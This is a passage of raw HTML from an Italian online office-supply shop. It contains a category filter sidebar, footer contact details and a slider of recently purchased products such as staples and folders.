style="display:none">Chiudi</span></div></div></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> <div class="block filter" id="layerednav-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title"> <strong data-role="title" role="tab" aria-selected="true" aria-expanded="true" tabindex="0">Naviga per</strong> </div> <div class="block-content filter-content sidebar-shop sidebar-left"> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opzioni di acquisto</strong> <div class="filter-options widget widget-filter" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "active": false, "collapsible": true, "multipleCollapsible": true}}'> <div data-role="collapsible" class="filter-options-item"> <div data-role="title" class="filter-options-title">Prezzo</div> <div data-role="content" class="filter-options-content"><ol class="items"> <li class="item"> <div id="layered_ajax_price_attribute"> <div id="layered_ajax_price_text"></div> <div id="layerednav_price_slider"></div> </div> <script type="text/x-magento-init"> { "#layered_ajax_price_attribute": { "Magepow_Layerednav/js/priceslider": { "selectedFrom": 2, "selectedTo": 34, "minValue": 2, "maxValue": 34, "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}, "ajaxUrl": "https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/portalistini-personalizzabili\/id\/70\/?price=%7Bprice_start%7D-%7Bprice_end%7D" } } } </script> </ol></div> </div> <div data-role="collapsible" class="filter-options-item"> <div data-role="title" class="filter-options-title">Marca</div> <div data-role="content" class="filter-options-content"><ol class="items"> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?manufacturer=6965"> ESSELTE <span class="count">7<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?manufacturer=7069"> EXACOMPTA <span class="count">4<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?manufacturer=6928"> FAVORIT <span class="count">20<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?manufacturer=6939"> FELLOWES <span class="count">2<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?manufacturer=6904"> SEI ROTA <span class="count">37<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?manufacturer=7215"> STARLINE <span class="count">4<span class="filter-count-label"> prodotti</span></span> </a> </li> </ol></div> </div> </div> <script type="text/x-magento-init"> { "#narrow-by-list": { "accordion": { "active": [0,1] }, "Magepow_Layerednav/js/layerednav": {} } } </script> </div> </div></div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="block-title"> <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span> </div> <!-- ko if: compareProducts().count --> <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"> <li class="product-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <strong class="product-item-name"> <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a> </strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Rimuovi&#x20;questo&#x20;articolo" class="action delete"> <span>Rimuovi questo articolo</span> </a> </li> </ol> <div class="actions-toolbar"> <div class="primary"> <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a> </div> <div class="secondary"> <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/convenienzaufficio.it\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}"> <span>Cancella tutto</span> </a> </div> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="empty">Non ci sono articoli da confrontare.</div> <!-- /ko --></div><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script></div></div></main><footer class="page-footer"><div class="block-footer-bottom"><div class="main-top"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-xs-12 col-custom-footer col-custom-footer-2"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading heading-subscribe">Iscriviti alla nostra Newsletter</h3><div class="block-content block-content-statick toggle-content-"><div class="block-newletter"><div class="block newsletter block-subscribe"> <form class="form subscribe clearfix" novalidate action="https://convenienzaufficio.it/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="block-content clearfix"><div class="block-title"> <span class="title">Subscribe our Newsletter</span><p>Get<strong>25% Off</strong>first purchase!</p></div><div class="field newsletter input-box clearfix"><div class="visible"><div class="control"><input name="email" type="email" id="newsletter" class="input-text"	placeholder="Inserisci la tua email"	data-validate="{required:true, 'validate-email':true}"/></div><div class="actions"><button class="action subscribe button" title="Iscriviti" type="submit"><span>Iscriviti</span></button></div></div></div></div> </form></div></div></div><div class="payment-icon"><div class="payment"><h3 class="block-title heading">Noi utilizziamo pagamenti Sicuri</h3><a class="introduce-paypal" href="#"> <img class="lazyload img-responsive paypal" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/wysiwyg/alothemes/static/payment.png" alt="Payment"> </a> <span class="hidden">hidden</span><br><span class="tit-contain"> I prezzi indicati si intendono IVA esclusa</span></div></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Clienti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="/condizioni-di-vendita">Condizioni di Vendita</a></li><li><a href="#">Promozioni</a></li><li><a href="#">Novità</a></li><li><a href="#">Stato Ordine</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Informazione</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Informativa Privacy</a></li><!--li><a href="https://convenienzaufficio.it/customer-service/">Servizio Clienti</a></li--><li><a href="https://convenienzaufficio.it/sales/guest/form/">Ordini e Resi</a></li><li><a href="https://convenienzaufficio.it/contact/">Contatti</a></li><li><a href="https://convenienzaufficio.it/catalogsearch/advanced/">Ricerca Avanzata</a></li><!--li><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">Su di Noi</a></li--> <!--li><a href="https://convenienzaufficio.it/catalog/seo_sitemap/category/">Sitemap</a></li--></ul></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xs-12 col-custom-footer col-custom-footer-1"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Contatti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block1 block-content-statick toggle-content"><ul class="address-list"><li class="feature-icon first"><p class="no-margin"><span class="tit-name fa fa-map-marker"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> FUNARO S.a.S <br>Viale Gramsci 62 <br>88050 Cropani Marina (CZ) - Italia </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-phone"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> Tel. 0961 961826</span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-envelope"> <span class="hidden">hidden</span> </span> <span class="tit-contain">info@convenienzaufficio.it <br>PEC: funarosas@blupec.it <br>P.I. 02796640791 <br>Ufficio Registro Imprese Catanzaro N° REA 177859 </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-clock-o"> <span class="hidden">hidden</span> </span> <span class="tit-contain">Lun-Ven 08:00 - 13:00&nbsp;&nbsp;/ 16:30 - 19:30</span></p></li></ul></div><div class="socials alo-social-links"><div class="icon-social icon-share-link clearfix"><h3 class="block-title heading">Seguici</h3><a class="social-link facebook" href="https://www.facebook.com/ConvenienzaUfficio.it/" target="blank"> <span class="fa fa-facebook"><span class="hidden">Facebook</span></span> </a></div></div></div></div></div></div></div></div><div class="footer-links-company"><div class="container"><div class="company-inner clearfix"><div class="company-top clearfix"><div class="footer-copyright"><div class="main1"><small class="copyright"><span>Copyright © 2021 - Convenienzaufficio - Tutti i diritti sono riservati.</span></small></div><a href="#" id="backtotop"><span class="icon-top fa fa-angle-up"></span><span class="back-to-top">In alto</span></a></div></div></div></div></div><div class="footer content"><div class="field-recaptcha" id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container" data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/javascript"> require(['jquery', 'domReady!'], function ($) { $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container') .appendTo('#newsletter-validate-detail'); });
</script><script type="text/x-magento-init">
{ "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": { "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}}}} }
}
</script></div></footer><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/convenienzaufficio.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z8JV7M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div id="magepow_ajaxcart_popup"></div><style type="text/css"> #magepow_ajaxcart_popup .btn-continue .continue { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-continue .continue:hover { background: ##b59677; } #magepow_ajaxcart_popup .btn-viewcart .viewcart { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-viewcart .viewcart:hover { background: ##b59677; }</style><script type="text/x-magento-init"> { "body": { "magepowAjaxcart": { "countDown": "5", "showLoader": "1", "addUrl": "https://convenienzaufficio.it/ajaxcart/", "quickview": false, "quickViewUrl": "https://convenienzaufficio.it/alothemes/product/view/", "isProductView": false, "addToCartSelector": ".action.tocart" } } }
</script><div class= "alo-content-697654f09e526 recentorder suggest-slider autoplay"	data-autoplay="1"	data-firsttime="3000"	data-speed="9000"	><div class="notify-slider-wrapper content-products"	><span class="x-close">Close</span><div class="mage-magictabs mc-RecentOrder activated"> <div class="notify-slider products wrapper grid products-grid"> <ul class="slider products list items product-items"> <li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/681/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/2/8/28176.jpg" width="170" height="170" alt="SCATOLA 1000 PUNTI ZENITH 130/E (6/4 IN ACCIAIO NATURALE"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/681/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/681/" method="post"> <input type="hidden" name="product" value="681"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":681,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"681","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/681/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/681/"> SCATOLA 1000 PUNTI ZENITH 130/E (6/4 IN ACCIAIO NATURALE </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="681" data-price-box="product-id-681"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-681" data-price-amount="1.05" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,05 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/1982/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/3/7/37628.jpg" width="170" height="170" alt="50 CARTELLINE A L 22X30 PRATIC 78/15 SUPERIOR PPL 01/0201 LISCIA FAVORIT"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/1982/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/1982/" method="post"> <input type="hidden" name="product" value="1982"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":1982,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"1982","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/1982/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/1982/"> 50 CARTELLINE A L 22X30 PRATIC 78/15 SUPERIOR PPL 01/0201 LISCIA FAVORIT </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1982" data-price-box="product-id-1982"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1982" data-price-amount="3.57" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,57 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/1985/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/3/7/37636.jpg" width="170" height="170" alt="50 BUSTE FORATE 22X30 1725/15 SUPERIOR LISCIA PPL FAVORIT"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/1985/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/1985/" method="post"> <input type="hidden" name="product" value="1985"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":1985,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"1985","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/1985/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/1985/"> 50 BUSTE FORATE 22X30 1725/15 SUPERIOR LISCIA PPL FAVORIT </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1985" data-price-box="product-id-1985"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1985" data-price-amount="3.7" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,70 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/2545/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/4/5/45239.jpg" width="170" height="170" alt="CUCITRICE A PINZA PRIMULA 12 RO-MA"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/2545/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/2545/" method="post"> <input type="hidden" name="product" value="2545"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":2545,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"2545","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/2545/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/2545/"> CUCITRICE A PINZA PRIMULA 12 RO-MA </a> </h2> <span class="time-purchased">5 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2545" data-price-box="product-id-2545"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-2545" data-price-amount="11.45" data-price-type="finalPrice" class="price-wrapper " ><span class="price">11,45 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/5706/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/6/3/63420.jpg" width="170" height="170" alt="Registratore OXFORD G85 azzurro dorso 8cm f.to protocollo ESSELTE"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/5706/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv/product/5706/" method="post"> <input type="hidden" name="product" value="5706"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" 